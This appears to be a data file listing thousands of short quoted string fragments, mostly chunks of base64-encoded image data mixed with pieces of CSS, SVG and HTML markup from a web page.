"RvWeAPEqhX", "7U634BUW/i", "1uIqh3rQhR", "gDQSdSr7BD", "OQ01wE6i2g", "9fL+wPW9f+", "75jxy/6D9+", "e6cHhC4Lz8", "MgcBKh7FUJ", "IOTOAeuUMo", "s+8++sD3rw", "jw9zTUI+Zu", "X7RD1ugdEv", "C2gnpAB1Os", "7uiXpFoh4A", "0JxD5oQTOB", "34DlGv+4Co", "QoZDcGPGnD", "3AwYAAIAi2", "ayW/B2cYUC", "pJ1IvOi3pD", "XqVHaJe85C", "P/OuKKDe94", "wFcDw4nAWQ", "e4CUC+4h5U", "QgCgi6hX2S", "07vGOLfiUG", "cNp+MXF9j8", "XiHDkNNcZM", "jwfgeHhY6v", "D+p13wDUC+", "U4qAepoRqI", "zqsIaheS3o", "x7dM0/rYVP", "XqAeQmisWE", "cAYN+C4M4B", "gcFsDtGhh1", "BxzDmB/GAf", "D5hhDvaI/K", "JsB56j/cMJ", "qaEaiHEJLE", "23nT18ZsCM", "zOPuHyCn7h", "c3TQvkizI2", "PuTtj4RvSz", "0etBpoAfor", "Kh3s8r8HQY", "3cPDvMTe7Q", "Oe6G9rxb1t", "H0EZF5FxgL", "+Y8kInolMl", "FvWCeVGv+w", "us33oN91aX", "QwihtcUCiR", "fAIAqUa+yQ", "8AAObwIg4A", "PItuinaP/7", "R1/Rw73Xgo", "aC3eleng9d", "lzY3RA7AH9", "uldMUYM9er", "U6edOhflXG", "kXUQ8AANiZ", "A1Jt8h+Kwq", "d6V3+9CfU+", "eVDUS6eMep", "AAgIeIenfO", "e+g9ngHp5f", "EDR+yPn6Aa", "/vMLABYc4j", "APWCe1iZQb", "TUO4B6kh+o", "aq3m4YihXg", "WaB0U9US88", "hAvVcGqJfP", "AvUcGUE/5E", "h6gfqAfVaM", "Xxe/dnNTPv", "2nbvfsY+36", "B2yG2j/BsD", "ZgD15AygXn", "Geti2Enb/b", "p95t6sgft7", "gXlIPBRNQ7", "TbyQD1ugtA", "gntEwN4fCt", "24fyxm/sTe", "OYYcOoZPED", "cQUYVQ9JMF", "MOBM7mFz8S", "e4Hmao1Qbk", "rs6LesPL9x", "08RXx34B7R", "CoB+o1+0G9", "f/Xxb1/+5l", "0LPwAAd4l6", "MKBeUHNi8v", "ehCMQD2EEH", "6Hl6boF4+o", "p6Geq8EEkO", "qz2rz7xnT+", "VrFQxFDvQ6", "G9oRuAeoE9", "sBqDerZX8H", "5o14m7gEAZ", "i3qVoduT4h", '"146" heig', "XC7+K5bbl0", "VOToNjDG0L", "iOhq8lCiyw", "Li93gXl7uf", "A4BFGvskPU", 'tf-dr" wid', "AxpNSkYM0r", "2Dr65rXYNE", "BPvVd6rnBf", "KQz7ToN6eX", "KGsd6cwKvt", "aDyUf1k6+c", "ITQ1voF7gH", "G/4Tj1xDwC", "ath-us {\n ", "ZgA4AlHvzg", "kYqCf7mXe7", "MT9So7RL3m", "8Pekdwf3Kf", "ixfcPwpHcn", "Lp3fFGDHUq", "1QL0mP6hXZ", "XtfAUaJeue", "iG9ZbB9cDm", "R/lv7i11CF", "L9CDM3DaGa", "DPxZsuAEBi", "i3s0q83cYv", "rl/KDe0A1A", "o99bfGDr19", "Lt+lhPN6yl", "8Gha1TSpb+", "/BqSNTbvEP", "esPIHkxFGC", "NCwU9wAAgD", "L45hv6EImh", "m+hvX/1tOo", "uwnQWG8/2P", "rgwK+JY6hX", "77AYFvWCeV", "cVfDCb3IBh", "vS+Be0R0JX", "h9ehizlS5J", "t !importa", "Q70vgHhERU", "MZhAdhEY7n", "9get7/9Dfk", "MDpJd+xBwA", "FRb+MOUa/7", "zn50L8pI1M", "inpJ1IvOi3", "iCVOREREB8", "QIIfT1+rN/", "LHyECa6oEC", "aNe1A4kkCc", "F/WGl4t6z7", "4B4REVGfbK", "Q8AAN7lxRg", "1UMQ707FEP", "U/Ua71D1Cs", "BqBfcw8oM6", "ja/igxFCvg", "OCjq3VjARd", "h5HVr+rBx6", "/sEy+2HXA4", "w0S9yg5Rr3", "SoOinoX2GF", "AgGla456ot", "AAPM7LMwDA", "0O9x4nchYB", "3cxPDUPGvt", "HgAcw5sbAH", "/+beH7TcBc", "YhAuyirGRA", "SNvYDhoTgL", "jW9xbMZQr4", "YJBUQ8AAMZ", "tYmUG9jB/U", "p3lXlMGFkX", "fNf7m3sh6q", "g3tAvTH+A6", "Dpa7XhOcVf", "rxQ0eezCYf", "y21zd8LGtz", "vLf3NME1Kv", "NSzGIB6t1b", "ofmOw/wSz8", "7uP1sxxwOD", "/mBG4Z6oZh", "Edge", "YOiXhL1oh2", "uoeHeYm92x", "1;\n      s", "h8QM6u1kgH", "VDoJ7FANS7", "Z/YA7hEREc", "BdRbX7/Z/S", "qHcA9tCq+h", "wcZGrePBxw", "NYexLUGAPG", "9o1Ub7sVQD", "3R/2uHniAW", "ZDr9LPIHBb", "wSz89QwpJz", "ems: cente", "zKPlG05tF8", "Uugno1xX/6", "BUQ+AjA/SA", "kG9JMO8W7h", "xD0AAFp5gQ", "cI76hWn476", "B2CQVEPAAD", "lKKoV7N35P", "Xnb5f7BRb2", "RnUy/hBvUI", '<path d="M', "vkZ1NDR1nQ", "m4iIiBL5lz", "oYGOOQcx1D", "THt5ENxOoV", "UnejEWf1Ov", "LNZND", "rGJKi+5u0/", "XAPUSe3iYg", "FrNdf", "+YjC5B8GQu", "34WTu+KMWK", "v4W/cxOjHd", "9pQiopxmBe", "CvagbqCX6g", "C7BgZO4Igx", "L+UG9oRuAe", "TjSvp9ydsP", "Vs+osxYqhX", "lR2dI+th1w", "x9YK27w2IP", "f+aeqDdxh9", "mHwoCod7PK", "YuOcTwZQvA", "UHxB4kBaCJ", "Lf0AT4B4R0", "dkP1Osuij8", "1qOg3A25H8", "XveAqPf2/F", "2Qb18RmPoo", "OMsG5kW1wt", "euXYJnNYAL", "O4/cBG5EiL", "1APg2XkTAg", "aE/ohT0nny", "oYm4icaYxv", "EUO9GOrNYn", "c9DwYF7Jg8", "nXQ2K+4nnW", "EBfawMYJ6u", "tNcLaHfy3L", "02ereLYaB3", "p7aVwPNzE8", "e7u2FHUy8Q", "uwgWeteIw4", "MAeC4vWwCw", "xGEBfDuRk8", "+AAEAQCNRr", "IhUM9iAOrd", "hucUfzGY3I", "r/WgqHeBHZ", "f5DsVhUS84", "1gnlRLzkk6", "zUWg3gLq5T", "BI5buPlrOO", "ontent {\n ", "GeTefYd5tL", "QQpHiZUcIo", "9KF/8MOU0G", "21xk3l1uM+", "1gXtRLDol6", "93f1Yz8x5A", "0M+TI/pUu/", "OtAIwl4DR2", "KWcarHmlep", '="0 0 151 ', "gDqBfaQmEG", "IaS4C9RZQL", "he1Bt6gKg3", "zigYU+MK1B", "1NGpjDsOw3", "Lc//EA9dzh", "YUC+oB0MhU", "OWK74k8QOa", "e/cUH9QoZh", "C94tJZ/NXz", "hz6iOB8605", "pXMQxzZhdj", "gYh6lR2iXv", "d2P7f4TttS", "AA8hSjuiXo", "N36RzOGES9", "5OkDa8UNHn", "LcZcua8BAX", "fygXqEI1Cs", "gX7RD1ugdE", "r3CHqJccFP", "AMj5pAEAAO", "ol6rXeIesV", "XhL1oh2iXv", "+pVGUG9JAP", "OLiHzQ+fMe", "37988 75.7", "oF6VEdRLMk", "ag3ukH6skZ", "AMAANifT1A", "Q9b0cuIjNz", "fpxA5J3/yU", "K70klzFQ/q", "MjW1PjX9Pe", "TPojOEyCW5", "4+k3ejxp3g", "2aCoBwDPwZ", "6bAPaJ2WTQ", "vqDqHfADje", "mgCjGPGbe8", "DKQAAcBjPj", "eZXntO3efY", "DUAAOjgK6w", "op6oF54X9Y", "   opacity", "OhEKi3QA/X", "wCjLXXqc/K", "DDkNBeBegu", "/cp9C7JA43", "v2EjUez3/x", "nEREBwvUK2", "AABc85IMAL", "enAHUay4C6", "DzneASeth0", "YTmuk9GLbA", "MH9bpvAOoF", "QL7CHJADUA", "nNaHiXeNw7", "dtEPFQVHvA", "A4eTsJncnW", "Nf7993h5v/", "W/iHS4Oi3o", "9Q6gnuQH6r", "EiKYL1Ctkg", "M/Mqz2nbvf", "1APqtforhS", "Q/KSBwB8ia", "RkKuyaGc1g", "HR4oVGCKGF", "24+77+Qd8L", "nELgFDFC4I", "V9fLprxP3A", "A/Wa/KBelR", "Et/DYNi8vb", "plg6IeAHzq", "9AVAvsYeHG", "DiBwDcJepV", "TbcYfBy0S9", "2JPTSGA/WS", "ftp9gKporh", "L2Tdqg4KOp", "X3sAUZf2pR", "707iLYFnp3", "C9bYTDxuhF", "nrZNCZ2JQx", "hide-noti", "QLzot63Q8Q", "e3lIEnUI1C", "kd5cxgDWxG", "/crB5yO0G0", "UpsfzZc2HC", "xhQL2gHgyF", "6jn+gKgHu/", "eudv7k3smK", "ULRD1Rr2le", "GveVDUE/XC", "9RHQ1NXSeD", "w782Hb05yb", "ehN2CIZEvd", "VEPAAC4Az5", '"1788" xli', "Yp5Ua9pQNQ", "VOCwAb6d3K", "BUU/Uu3te1", "O/2N/+OfGr", "72iPym+60X", "ar0OfBRCBQ", "Qb9cftL7zh", "CcInK7/4IW", "dnfEbjNzKs", "wCYQNSr7BD", "d57r08t9n/", "+LgHjZF+cr", "rXfi4B42P5", "34w6v/oOo1", "nSZcFAWOfP", "n+IF6ShFQT", "ntRDRZF5dw", "3xwGiXibuA", "gB+p1FwD1k", "cg9XP1BP9g", "RPVj+hQgRT", "QFIRyyLzgi", "flQIIbOscA", "XqyH6hXKQT", "pqTgPjWaWD", "ById", "jUGUO+VAer", "nXsAAJR8xx", "oJVjIk3x2Q", "nDArhdA6Nu", "V9kh6jUPiX", "A1rsIMLW9M", "ybiG4rDzh6", "4B1JP8QD3X", "7R/fM03rYF", "FHwCAm0S9y", "se/3iPusb4", "zot4b4h4A8", "DA6eeb3zbn", "MTHL1bxDDW", "ANDOwwsAAI", "+DESJn2ihE", "LxZyQQ9TDP", "cLiHoTd1jO", "e4Xk87mr5h", "3CO6nizKCw", "xu34WTu+KM", "vvoX9wD5v/", "mdiUoRTE79", "t4mJfYu51B", "m0S9yg5Rr3", "lfLO4BAABw", "MnvZe2+Fy2", "g/nAHq5f0B", "xGwW432Eun", "kfAvUsBqDe", "Dg5u8ndSRb", "Kn4exI5E+B", "93h3cJ7bep", "aYBUc936gE", "R4ZQD3lQ6C", "Q5Rr3vgzFG", "bemGNR7+Ss", "gD1gHqtGUC", "MPsK+JyRwy", "ZgXoIoV3EQ", "22Fe1IvvEP", "wavoPYXhqY", "N+u/+FO/dS", "EEPqDWv6tP", "tnNIY+auZ9", "+V1rbf/gxm", "fvu8PN/xD1", "P1Osuij8Ej", "GC4GNPHKAa", "F4B6wT2szK", "wKcpXnb5f7", "9L4B4REdGY", "3mIlBvAfVy", "MC/qJYdEvW", "6n0J3CMiIj", "hnoUDpnzwe", "Qb7imKnLdu", "bxXb3jh407", "HONN/8F9Yt", "rXeIeoVh0W", "qAQAAtd74n", "iu3U3ifzuF", "UIqfn6KPxL", "AAAgAElEQV", "ntAPYOfAaf", "KJEoF4hA9R", "TMYQywyBFh", "nEALiiHRbD", "DJCLKCNQrZ", "JOolUS/aIe", "PeDIMjhdxQ", "gHlCvNQOoV", "HHkDw0FzEh", "XXvFK9S+Nw", "VRlXOsBY9p", "vLstW7Uq2L", "8jUK/gB+p1", "ih07vHtgMM", "/jnqjXeYeo", "iBwWQdXv6q", "0g6k2+Q3FY", "AaiHqVHaJe", "3ztB42xd8d", "JHDKjuuW2u", "6lXOi3rNg9", "0Ll79wV62B", "izKCwvUK2Q", "APx+oAABgA", "0eQhqj5p3g", "BB5lxaDyUf", "QD2lCKinGY", "nsQTEw4JwZ", "IO9WKvDPan", "AAO6FTxwAA", "NJ1D4FT8F0", "6wbWMQLHLk", "zpvBoWtU0q", "UQ8AgA88lA", "2n7JtTQzOm", "JrYoWh3uf1", "rzvH799LGc", "6gn+zsCt5l", "28NkG9fEZj", "/QAUW+ZOwz", "9yTsshkW9Y", "u4Q9ZJBUW9", "cp3Hy1nAZv", "MXsdl5ahjy", "5HjKbZBKQH", "mNwwKwicYK", "sGPcywD3iI", "TIMOc1Fdxh", "OGpgZHKdx8", "yG4EcNOG8K", "u4w+oCUU/U", "U5TBjZ18R4", "h9k0bzSuth", "YftpnCeoVj", "cyGot4B6OT", "jqZ6Xy3UfL", "HcsZQb9Lf+", "/dEvco7RL2", "GohxBCdbFA", "XQDqBfewMo", "P9Ubn3ZAev", "Ubpian6eCQ", "4rCod2OHqN", "z/7C16Vfbh", "5fyg3tANQL", "lTcfAKBJb9", "x4VBP2sSgX", "kbUG7xD1Iv", "ROTkRO8lgE", "byTqZeIeAA", "6E3roDAXqB", "gXnAPKzOol", "kHgRD6nn0f", "FUGeGhgpxV", "L3KDlGveUj", "CMBxkAAE7z", "ol42KOoBcE", "fYQ2IG9XYy", "+JegAAdTw0", "oF6TX5Qr8o", "HQD1LMVDvz", "oMoN4rA9TL", "npwB1GsuBO", "wAACxH1Kjt", "QDqAfVaM4B", "w4B6QT0YCo", "AAI/AJwQAA", "I7kQQ8AACa", "1svfB3VBvf", "2iXvcBUW/y", "U8cKY9J0/c", "B9Y17g6DUw", "14LgpqAIA6", "dQ+IepPvUB", "kHGG2pU5+T", "LYPLoczhie", "16670Akkc0", "LMkC9woXvF", "binqi34w6v", "e7/aHH6jnD", "uBekA90Q/U", "origin", "HRb3g/Poa0", "V4tz/8QD13", "R0RXlwUQfI", "dTLZYB63QW", "ot5JO1QcFP", "Do3SqGp7w9", "OB3FEHvNjG", "Jol4m7gEAA", "LEDgBMT9So", "HhL1kqgX7R", " 34.5353 1", "HjBFDvbr/g", "MKD2O/dEvc", "hYQbqFfxAP", "X3OC0/WLi+", "eza7kubdzA", "9cJSol3d8l", "LGw6Zcwz1i", "58AABOTSUR", "rSl+ItT7Er", "Zexr/fvu8P", "j6B7zcrxxw", "n/tre52g99", "bW9TtB7aEd", "wMwL1iv6k9", "8IQJk5o7ic", "eAcAANjBN/", "4COrVGEC9V", "epoRqIeQLn", "tBvc9qZl6g", "FrYjFGDPXq", "U62AYXpJdj", "hH/YcTfrAv", "kIIjReLGkI", "zMz3TBgV8T", "eKeqLfPvKh", "RwmjOxjGy9", "0v8dAAAAOy", "Q8AAGgm6t0", "N/xD1eg6Ie", "oQTAC9RBC6", "IQoI1AvUKG", "D1JD9Qz/UF", "r8oI6iUZoF", "1Nv1B63v/K", "gXoLqJfLAP", "wvUK2SAes2", "hhDpk/Tf3f", "XinqNvzmi3", "reZeZXntO3", "3lRr/sFRL2", "gcMUAgMDON", "nqP5zw33TB", "QwBGPxcE4R", "WxXYM9Yr+n", "Hm5GoF7Rn/", "V7Z353IsRE", "eohHm3mhF0", "R6XwL3iIiI", "kjUywZFPQC", "geRcYC/RgL", "FgAAT6vlu/", "-bottom: c", "ZcfKUe/uDl", "1/0PrOH/rX", "z/unh16mHT", "eAesE9rMyg", "e4eYXRb2aA", "cXwDU493+8", "wnr0sJ3r3a", "8T25OlrteE", "HpxhQL2gHg", "MCT6Yl7ol7", "BYPJFjj/Au", "xQ1AOAft7A", "h3ruRM4ioJ", "WaF1awC+Yn", "AbIUPJwAAH", "9SM5J5LHdk", "6PI0mlpBND", "dL2sceSu96", "VDPgMOgIVv", "6nw4oAAAIA", "gu4clB5yO0", "JSOol2SAeo", "fXddkiYbLx", "7kpHJioAmM", "e4Q9QT9US9", "5vWUuxM2vh", "zpjD2JSiwh", "xc1Fv3DuIe", "7PoeXpugXj", "vPPVdv/Z/+", "PQAAmMsLOQ", "DANDVxT9Qb", "2kASAeqBek", "zLRxQXqFTJ", "3LYxWLa0j2", "gBwAACIzEP", "pi/7xI1tBx", "V8x8wL1ttc", "47hE/SuGCP", "2aCoBwD3xZ", "op: 0;\n   ", "Mn3CeBe4Rx", "eAWdqDw1F8", "HE9gsj9G4d", "+T/My9GqJe", "vEiZ9n/KH5", "+rK25w2n4x", "ner {\n    ", "sC9wD6k3so", "XKgdDkRPLx", "NijqAXA0H+", "FkLbxXYqHx", "KeuCfqVd4h", "dQT/ID9Vxf", "9kP6hWNoF6", "kAAOCEvu2/", "vAOoF9pAEg", "Ttvu3cfY93", "7/4IWtymHA", "H4kCG2sX+D", "lBvAfVyflB", "  height: ", "fAgDAffkPn", "/P2n2B2Vze", "A5ol5lh6jX", "      <g m", "hRBqlgT3gH", "9XIZoF53Aa", "PWai0C9BdT", "z9J5jd1Q0j", "AfWCejAUAv", "g0MW4HTxBg", "d5tLrrDvDu", "U/1jTA83M1", "vL3ISfxCKM", "KBsKQCB7He", "A4MjcIoYk6", "QrZAD1uguA", "MCuF0Do265", "I29rVZruKd", "ZuTgKYghEP", "B4EI1APIbS", "bXGTeXW4z7", "D3NuOkQ/+q", "M651303u4Z", "DDinf0ATrx", "d6n9e/9fd/", "Leezt2EPWS", "CAa/KABADA", "wdnGFAvqAd", "lueOryyF7E", "7sTNr7FsRl", "LrhHRESzZI", "NdzQNSbvMN", "MUK+7ANQL7", "B/UKRaBeyf", "QwlvbuM4Un", "VRL9oh6nUP", "0W94PwDUc9", "/8hg1wIKJe", "H86UNh8w5h", "8nPL6H2z8s", "WW9X9cdMnX", "+jeLqHcRK/", "HqaEaiHEEJ", "eftPMLurG0", "vEuAeEd1NP", "z/8QD13MFA", "G7XzwrN23P", "/jB/UKRaBe", "Hg9g+si1aQ", "5353 34.38", "f/8AoCv2Lb", "yb38gBTkDU", "HvUzcAwAA2", "CJ7Ubpubnq", "5rGJrXgu4a", "AH1NCNQ75E", "AAC9PuBHDg", "hmuSHysdwR", "6nUwDC/JLs", "VGv+wVEvYk", "pwZGSjHUq/", "HJGD/1BvUx", "PwgMFAMATe", "rdB0S9yTss", "BekgHqFS6C", "O2+7dx9j32", "6T/9/xYXgb", "Wi3op3qAyK", "c3cR2Wg9yl", "AFAsGfdEPQ", "EdJCQ+psK1", "RT1RLzwv6g", "+5Vh3s1nmH", "1uguAesk9X", "7j3/CXe0R0", "TRL0Ddrj5B", "1Ku8Q9SrGh", "wL1EEJoHbE", "Bk1sQMOH/7", "CUKEKhXyAD", "8BTfKT/M/K", "7HAgAAp/UB", "MD4d6XwL3i", "KWw8nZTe5O", "mRf1CneIeo", "+IAAAsChRr", "zj0AAIQ9AG", "JAwoYweFmV", "GBhwzgznze", "FcxJu4+tt4", "8A6iX28DAD", "XXAjUA+pV/", "3XvKi0H2hA", "26z5/GCL1b", "oW/4qHxDXB", "g3k4GqNddA", "9pQNQT9QAA", "QcmYVY6KW2", "1rsZBim2qx", "meh3opBnux", "JfPaAx91Mz", "PrOH/rXJ08", "QNH7I8Q44a", "JADUA/Wa/K", "gDYwTruiXo", "BU5UoGjymH", "64+FC0etBp", "wPevAQ//hD", "D1RDwAAII5", "DS8X9e7vEP", "K1CtkgHrNh", "yOkYhcnqOP", "JmFWOiltiu", "F+LmXXCPiI", "L1rCag3pkB", "P37gv0sCnK", "yRc5/gDjAo", "+DZeNMBAKq", "Y2hj5p53xS", "VJvoP", "fhW4XAzqlv", "38+s/7V+7z", "hpwmA0POmQ", "pVqXxuECwO", "S8c5Q70vgH", "6wGhb1Nu4Q", "ezKGq1UCGv", "9wAAAJbz4s", "qB+oB9Vozg", "+HFFwCgQtS", "+3/cO6O4BN", "o1/Mofs4Zj", "6xWFRL5gX9", "1srHqDcLeY", "oF5zIai3gH", "sion", "J3r3aL604X", "Ptp5idKUW9", "X2SHqNQ+Je", "e/AEAeIioV", "9aVOeUY2hc", "0wPKe9z8TJ", "HnDcGUA92Q", "fqCeOxyol9", "        <m", ">\n        ", "DUS+7hYgbq", "u8TNa4OBxw", "Fb9LNS++67", "EdRLMkC9wk", "ycCAc2YA9e", "dfHjRAiFqw", "UC9b35Qbzg", "gq92/hh/wl", "yuGobmtaBC", "vOwb2RRCZQ", "qAuodQD0pA", "0kAaAeqNfk", "r1AE6pWMT4", "cnqOPhr/Mh", "e+Hsbr3eXY", "I3aMh+Y15N", "9TJxDwAA4H", "v0ecZ/1Nqh", "IXoXlXDOxj", "AAwj6jXcYe", "Q4UqFfIAPW", "jtBtBpyj/s", "/KZ2J48fa0", "WxMCGEEJqm", "CL1a/9bj39", "OsqAuodQD0", "y8ynPadu8+", "7xwwkAsDhf", "APdkP1KsUA", "Ju4BAEvyYg", "7sA1AvuYWU", "LIUwMjpRjq", "YIdol7XgKj", "PWNqXIGagg", "csh/2n2CWN", "xnDk95dBFN", "XpfrgxlDvQ", "Ti4h01RvvK", "A8BSyuCfqJ", "1NCNQD6Hfi", "/YAAAbIupV", "FOiXmWHqNc", 'container"', "hZQb1Mn5Qr", "AABn8dAHAA", "v9LFP0NOk4", "z9FFXAkTJ/", "Doh4A98KbB", "RLzkk6mWDo", "3MAcDKiXmW", "mjMnzblPGp", "ZoKgHAADPw", "imf2AO4REX", "QD2E0FO8kA", "LBaJesEPU6", "HH00MGQr0j", '.8748Z" fi', "mleleVw4SR", "tify-conte", "Y3INgSN03z", "MtnNIY+auZ", "0Q0Uz/8duk", "3OFAvYQeBC", "ToJuVRM3Hu", "B9zznAaEud", "rcA+ol9VAw", "a4R3Sefvhd", "DuRo7QQIke", "jIF92rsmJn", "3uQdFsOiXj", "LnTHqvfoDP", "DuAcC2+Y0a", "Qw5mhGo98g", "7RNQrDw86R", "T20kW5PjYd", "oah1u1ieIr", "K6BUbfcNnc", "dr:hover {", "FPQCglzdwA", "S95kFRT9S7", "LFm31eMdQD", "4fuL73D/0N", "+xoBM5Ej/D", "jPzKs9p273", "cFoDV6zCD2", "8pAuppRqAe", "I3SbAeeoX5", "7+MkqPpeGu", "fDSw34vGy4", "UTEsMFwOae", "x1Kv7EzSvV", "QD1ChdBvZr", "-dr__logo-", "dQ2IevF5cQ", "U4+9G/KyBS", "QJ/BEcsm+O", "iOww5o4f+o", "tyYmc8h+2H", "5M5wb59C9P", "4TRr1M3AMA", "sDp+wmP7+H", "9tKKecO+rD", "LALUTOwAPs", "44qKzf+qWv", "z0g6k2+Q3F", "Z611Nsp/tB", "9YaXi3pz7i", "MAAPAwtuKe", "x5EA+hf0xq", "MqJeZYeo1z", "/Z8+6/9ld/", "Dbi8HBM693", "B5CeeKHjxB", "UxsT56+Vhu", "qO0S95iFRL", "hnMgL1HhlA", "hUS84f5Kol", "f/gxmXfNuw", "dTDFsO9GOw", "/fd4eZ/iHo", "PXyYfu5/jO", "sA9boLQL3g", "Amq3xjsP8H", "tEvaohUW81", "o11wE6i2gX", "sxOHjm9c67", "C/jB/W6bwD", "4 75.8901C", "B9VozgHpVM", "fAvUsBqDer", "d8lpMP/Zsy", "AC08eAIAAA", "2hx+o5w4H6", "PA1KmHerWY", "FpsT4Crchh", "1kSNTbvEPU", "ifs3cy7nX7", "8h94wLaNQb", "/GiKFe3Z/Q", "5jd1Q0j8zN", "XkP/CAbRuD", "RML4Lp1sRk", "fIAPWaC0G9", "ZoKgHAPfLG", "6jXfQNQL7C", "HAADwOB+gA", "xj+ZQ2akR4", "ArM9LOADAz", "kC3L4HWVcD", "vOiXvcDRD1", "u0f3zNN62B", "J6KBiBeo8M", "RTE792f1cy", "xyE0E0a3AP", "eH9wjInqGP", "A9boLgHrJP", "lick vào l", "wJBzZgD1gH", "bpvAOoF9pA", "AQDwsFrjnq", "B/UKxSBeiU", "XnCHqFc4JO", "cgOPOAOrJ/", "0YTL7I8QcY", "CFz+LAADwL", "HQriHgBAPy", "xeMAHAAA4S", "KJERBMF6hU", "JsU1soiZzq", "ahXNF7indi", "+Iudu93h3c", "Pu/+Qv94ge", "N3jswWDyRY", "LexB2W86Le", "nfAjUsxiAe", "3wJnaQ0NR/", "YG50wRxmuf", "EJo3P8JlyV", "mlfgeBsNAv", "cZuZVntO2e", "JQ0rvLGMCa", "E5ZC+ciJwJ", "uk4GnYlNGU", "9e7g/tkprM", "0JAD6r31g3", "moF6gh+opx", "/qVRlBvSQj", "hZbjPkzHkJ", "8fAjUsxiAe", "FTQO3GHZED", "T4HIRgaucp", "AXQbgZPayj", "/uYeb2Q/1x", "+4BAADQygd", "Gel8Z/wjcI", "A6r0yQL18x", "xLY7NGOrVM", "BwW9YLzol7", "Uhf/QD3lQ6", "Bsrgn6p24w", "/m73/v9uP4", "lb8oAAIOiu", "lLYKhdCU0u", "sOiXnBe1Ot", "version", "EAwPF4yQcA", "AOMvrQpz6j", "RL1sUNQDAB", "CQBslqhX2S", "+hCBJzADQF", "jElRf8/afY", "WxQ1AMAeF4", "qBedF/WGHi", "3oZ80M9VIM", "rHaJecVjUC", "RmT5t3ujIF", "wHn4VxpwOk", "eKwqBfMi3r", "jUPinpJ1Iv", "caAABO1xT3", "74BqBfYQxI", "eBCNQDyGE9", "rL/7JlwiKs", "MTxE5Yg5Cw", "onvKwn6AQL", "nALAACc5l3", "6nTfYeoF8+", "1kgxQr3AR1", "13hP1AAD24", "1/NofMCZf2", "5I1KvsEPWa", "vfN8zktczG", "ACW4aUKACY", "HBsot6d86J", "BeyfiJUO9L", "kfCvW+BO4R", "wtuKeqHfgD", "M/dEvbk7rI", "93D1M+/Kfu", "ntIzKDeTga", "ThspSCPLo5", "IF6ShFQTzM", "6gnuQH6rm+", "xfE7d0L9PB", "dvTnk5+5lx", "63UXxh6DxQ", "MPFgj1HvUz", "+wNIYGObI3", "+yKYSgPBUx", "OGr1EdDU1d", "P+n9ls/E9u", "vsfV4/+uFX", "WSqBftEPW6", "K25w2n4xcX", "ncTqGcSf0F", "g09QNSbeIe", "fKinIHKkce", "DxgC1jO933", "uM4UnzxlCv", "68CFyChiEi", "gHjY/XGve/", "H0UTPvm6LT", '="url(#mas', "RwKwLqaUag", "UO8OYSjr3S", "JelfnF4h6m", "DSuksYR/Ol", "ThvCmNfggJ", "ZjmswAAIAB", "uY9gHo1f0f", "2bMjKFYd9p", "lEQVS2bAJE", "S85JOplg6I", "FvGPVHv4B0", "BqhXuGDerS", "NjOv8py23b", "Xtfg0aJeJu", "nB5KzqHfCD", "rP77RfG/PN", "X220PUq5gX", "AC7NivqZeI", "+a5GZd9LZ/", "gX9ZJDol42", "WqBkU9AGAG", "+JsZr3hH/G", "vANOWg9X/4", "jXPSDqTb5D", "+olh0S9bFD", "9hDYgb1djJ", "AT1aoqP7OH", "MRkDplR2dI", "o28lchrGIX", "AHUOA4awWm", "Goh9B64oVA", "gMi3rBvKiX", "9w4fx5F9wj", "aJeueP7fec", "u/PipwwA4D", "S+y2fie3J0", "mlGoN4jA6i", "NERAEC9QoZ", "nD8IAAMAld", "BxiqDfhH0O", "iEHJmFSP07", "H0bhPDqCYe", "uIdVAKgH6j", "a2Ck8t1Hy1", "tRb5/5F1EP", "JvPMO82F91", "ofeLFwwhhB", "nrujJUu/ZP", "Tz7xb9ifs3", "7RD1ugdEvc", "DxdlFbAuB4", "4B6QL3WDKB", "d2c+8Wyli3", "Es87p34kud", "JR76QdKg6K", "oR8dCcQ8AA", "b3gvKjX/QB", "lA4xl/9kXt", "bNf4Vh3rTG", "isBcLsVaGe", "5h5gXrbi4e", "APdcXAPV4t", "YTL7I8QcYF", "A89bNS+e7j", "GLYCrv4ySo", "Jwf8x6/vYA", "U3T6d3rHEP", "nFjuEEEJfp", "P+7w8H/Mev", "Zt5JZ/NXzL", "wOoJ2cA9Zo", "m+pcApHJ4Q", "8UNHnswmHy", "T1FlAv5wf1", "aLexDtcLBD", "NCSID+R9JI", "mxGwZ2YzGt", "4U9US98Lyo", "AAAnsw67ol", "Evbs7Dhz1M", "v0fcZ70J6h", "NNSLFesRh0", "EzSvVu6ocJ", "vYWW+zAHGY", "MKQiR+XfMA", "98LyoN/QAU", "8QM6u1kgHr", "FUIAGiFyuk", "S9iXe4WCDq", "oF53AVAvuY", "e8TUS8bFPU", "jshxnbcnwO", "qaUag3iMDq", "i0ZmMdWYZ9", "4ZQD3lQ6Ce", "RPeicE9IiJ", "p0l/MCNwz1", "qBuoJfqCeU", "4HBydpO7ky", "OyzvEPVEvd", "3l2fPP1Zbd", "Aroh6lR2iX", "vbTmc/QEkY", "8IPQukcPF2", "n8aI/Ru3T/", "NwjInqefvj", "3uLwDqJfbw", "AD1uguAesk", "B2zYGwSJH3", "UAuBJvCADw", "aA2xECKEEH", "QOR2juqV5v", "ga4FeY/Abg", "Aet0FoF5wD", "HKdx8tZwGb", "I1vcWzGUK+", "jwnG38505/", "WH8TcXa+Hy", "1nNvHv6mXf", "vTcZoF5zIa", "9FEwMOQ//S", "cALMzLBQDT", "yd+bHtr/JM", "nsUA1Lu1kt", "+6zvg3qHYA", "ALhH//Pv/m", "AADwLlGvsk", "iuCfq7bjD4", "JzuP3QRuQM", "QwDgbmVxT9", "YNuLwcEzr3", "llrMMhc6Qv", "8jpGIXI6Tn", "oN3y5qDdph", "AeheC4+k3e", "sAe+jt+tuV", "ikzbgn6pVW", "WFRL5gX9ZJ", "b9vXmZvfvw", "AACwNB8yAA", "sYeHGahXyA", "HqSH6jn+gK", "F0FkDpljDP", "8P4U7roeEG", "m5lWe07Z79", "z/zL2Nf799", "Z0n1rhmHjj", "vFIYZ7e66l", "kECKHzOHsH", "UJd+ymc5+d", "qL+BEhhET9", "pVg6IeAMD1", "Mfb9dr+bQD", "RORM4LIERO", "Rb789RL2Ke", "Na4J+oNzIt", "hzYAADgRUe", "/qVQe+9zf5", "HHxGZd4GxQ", "y+h9s/LDLg", "buMPqAlFP1", "idPX6sNX7D", "w+IewAAcA5", "UE/wA/WUIq", "YWtTLxD0AA", "Aw4Z4Zz4xy", "+oVjaBekmH", "UK/uT4zvct", "P9QVAPd7tD", "TrIg12lgkD", "Zw10/y4nen", "xIKDEEKoWR", "D+pVGUG9JO", "CoF5xfMOpl", "ZQL8kA9QoX", "button-dr ", "sPU/DwVHEL", "7XtRLDol62", "jRGDPWqzm4", 